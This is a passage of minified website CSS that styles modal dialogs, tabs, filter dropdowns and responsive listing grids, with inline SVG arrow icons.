.modal-wrapper{width:100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#fff;opacity:0.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1}@media (min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media (min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:0.2;border-bottom:solid 4px transparent;margin:0;text-align:center;min-width:auto;padding:4px 16px;cursor:pointer;-ms-flex-negative:0;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media (min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block .c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media (min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type="text"]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:30px;margin:0;color:#9b9b9b}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0;height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-panel li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:''}.multi-checkbox-filter .multi-checkbox-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;position:relative;min-height:24px;line-height:24px}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}@media (min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:31px;margin:0;color:#9b9b9b}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0;height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:''}.dropdown-filter .dropdown-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;position:relative;min-height:24px;line-height:24px}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}@media (min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0;padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:''}.single-checkbox-filter .single-checkbox-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:'';height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity 0.15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media (min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:''}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.66667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:''}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:','}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.71429}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media (max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.listing-toolbar>div{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.listing-toolbar .result-count{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.listing-items-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.listing-item-container.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media (min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media (min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media (min-width: 768px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 2) - 16px);flex-basis:calc((100% / 8 * 2) - 16px);max-width:calc((100% / 8 * 2) - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.has-resources .listing-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.has-resources .listing-items{margin-left:calc((100% / 12 * 0))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.has-resources .listing-items{margin-left:calc((100% / 12 * 0))}}@media (min-width: 1024px){.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.has-resources .listing-resources{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.one-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.two-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.two-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.three-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.three-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.listing-item-container.four-col>.c-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:''}.resource-group ul li{margin-bottom:8px}.resource-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.resource-item a span{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%}.resource-item a small+span{-ms-flex-preferred-size:55%;flex-basis:55%;max-width:55%}.resource-item a small{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 8px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.resource-item a .svg-icon{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}@media (min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.filters-top .filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px);flex-wrap:wrap}.filters-top .filters.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.filters-top .filters.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.filters-top .filters{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media (min-width: 768px){.filters-top .filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.filters-top .active-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 1024px){.filters-top .filters{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.filters-top .filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.filters-top 